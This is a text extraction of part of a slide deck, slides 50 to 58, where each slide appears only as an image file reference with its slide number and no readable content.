

Slide 50


Slide 51


Slide 52


Slide 53


Slide 54


Slide 55


Slide 56


Slide 57


Slide 58
